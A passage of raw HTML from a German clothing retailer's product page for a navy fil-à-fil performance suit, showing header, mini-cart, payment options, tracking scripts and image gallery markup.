<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Anmelden</h2>
</div>
<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Abmelden </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/de/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Ihr Warenkorb ist leer
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Hinzugef&uuml;gt</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Hinzugef&uuml;gt
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/de/cart">Zum Warenkorb</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">Weiter einkaufen</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/de_DE/v1768810627326/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">Wir akzeptieren:</div>    <ul class="payment-info__li-container">             <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7703da52/images/payment_methods/basket_invoice.svg" alt="Rechnung akzeptiert" /></li>        <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Es sieht so aus, als ob JavaScript nicht in Ihrem Browser aktiviert ist. Bitte  schalten Sie es ein, so dass Sie alle Funktionen auf unserer Seite nutzen k&ouml;nnen.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="suits"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: SUT53NAV","type":"product set"}';
} else {
AdobeLaunchContext = '{"name":"product details: SUT53NAV","type":"product set"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '',
					sku: '',
					type: 'set',
					alt_id: 'SUT53NAV'
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-DE";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "SUT53NAV", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto ">


<div class="js-addons-products-forms hide"></div>

<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="7de2b186132052089496b98645" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/de">Startseite</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "suits-business"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="suits">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/de/herrenanzuege/">Anz&uuml;ge</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="suits-business">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/de/herrenanzuege/businessanzuege/">Businessanz&uuml;ge</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/de",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="6.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd0cd878e/hi-res/TAILORING/CT/SUT0253NAV_MODEL_FULL_WEDDING.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd0cd878e/hi-res/TAILORING/CT/SUT0253NAV_MODEL_FULL_WEDDING.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd0cd878e/hi-res/TAILORING/CT/SUT0253NAV_MODEL_FULL_WEDDING.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd0cd878e/hi-res/TAILORING/CT/SUT0253NAV_MODEL_FULL_WEDDING.jpg?sw=200&amp;sh=250", "title":"Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"SUT53NAV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2e5578ba/hi-res/TAILORING/CT/SUT0253NAV_FABRIC_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2e5578ba/hi-res/TAILORING/CT/SUT0253NAV_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2e5578ba/hi-res/TAILORING/CT/SUT0253NAV_FABRIC_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2e5578ba/hi-res/TAILORING/CT/SUT0253NAV_FABRIC_DETAIL.jpg?sw=200&amp;sh=250", "title":"Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"SUT53NAV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4fca36b8/hi-res/TAILORING/CT/SUT0253NAV_MODEL_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4fca36b8/hi-res/TAILORING/CT/SUT0253NAV_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4fca36b8/hi-res/TAILORING/CT/SUT0253NAV_MODEL_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4fca36b8/hi-res/TAILORING/CT/SUT0253NAV_MODEL_DETAIL.jpg?sw=200&amp;sh=250", "title":"Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"SUT53NAV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce78d95f/hi-res/TAILORING/CT/SUT0253NAV_JACKET_BACK.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce78d95f/hi-res/TAILORING/CT/SUT0253NAV_JACKET_BACK.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce78d95f/hi-res/TAILORING/CT/SUT0253NAV_JACKET_BACK.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce78d95f/hi-res/TAILORING/CT/SUT0253NAV_JACKET_BACK.jpg?sw=200&amp;sh=250", "title":"Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"SUT53NAV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe64fc03c/hi-res/TAILORING/CT/SUT0254NAV_MODEL_FRONT_CASUAL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe64fc03c/hi-res/TAILORING/CT/SUT0254NAV_MODEL_FRONT_CASUAL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe64fc03c/hi-res/TAILORING/CT/SUT0254NAV_MODEL_FRONT_CASUAL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe64fc03c/hi-res/TAILORING/CT/SUT0254NAV_MODEL_FRONT_CASUAL.jpg?sw=200&amp;sh=250", "title":"Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"SUT53NAV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9279e3f9/hi-res/TAILORING/CT/SUT0253NAV_MODEL_FULL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9279e3f9/hi-res/TAILORING/CT/SUT0253NAV_MODEL_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9279e3f9/hi-res/TAILORING/CT/SUT0253NAV_MODEL_FULL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9279e3f9/hi-res/TAILORING/CT/SUT0253NAV_MODEL_FULL.jpg?sw=200&amp;sh=250", "title":"Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"SUT53NAV"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd0cd878e/hi-res/TAILORING/CT/SUT0253NAV_MODEL_FULL_WEDDING.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=SUT53NAV&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd0cd878e/hi-res/TAILORING/CT/SUT0253NAV_MODEL_FULL_WEDDING.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd0cd878e/hi-res/TAILORING/CT/SUT0253NAV_MODEL_FULL_WEDDING.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd0cd878e/hi-res/TAILORING/CT/SUT0253NAV_MODEL_FULL_WEDDING.jpg?sw=960&amp;sh=1200", "title":"Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"SUT53NAV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2e5578ba/hi-res/TAILORING/CT/SUT0253NAV_FABRIC_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=SUT53NAV&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2e5578ba/hi-res/TAILORING/CT/SUT0253NAV_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2e5578ba/hi-res/TAILORING/CT/SUT0253NAV_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2e5578ba/hi-res/TAILORING/CT/SUT0253NAV_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"SUT53NAV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4fca36b8/hi-res/TAILORING/CT/SUT0253NAV_MODEL_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=SUT53NAV&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4fca36b8/hi-res/TAILORING/CT/SUT0253NAV_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4fca36b8/hi-res/TAILORING/CT/SUT0253NAV_MODEL_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4fca36b8/hi-res/TAILORING/CT/SUT0253NAV_MODEL_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"SUT53NAV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce78d95f/hi-res/TAILORING/CT/SUT0253NAV_JACKET_BACK.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="4"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=SUT53NAV&amp;imageindex=3"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce78d95f/hi-res/TAILORING/CT/SUT0253NAV_JACKET_BACK.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce78d95f/hi-res/TAILORING/CT/SUT0253NAV_JACKET_BACK.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce78d95f/hi-res/TAILORING/CT/SUT0253NAV_JACKET_BACK.jpg?sw=960&amp;sh=1200", "title":"Ultimativer Performance-Anzug aus Fil-&agrave;-Fil-Gewebe - Marineblau", "alt":"The product image is missing!", "hires":"", "id":"SUT53NAV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwe64fc03c/hi-res/TAILORING/CT/SUT0254NAV_MODEL_FRONT_CASUAL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="5"
data-zoomlink="/on/demandware.store/Sites-CTShirts-DE-Site/de_DE/Product-Zoom?pid=SUT53NAV&amp;imageindex=4"
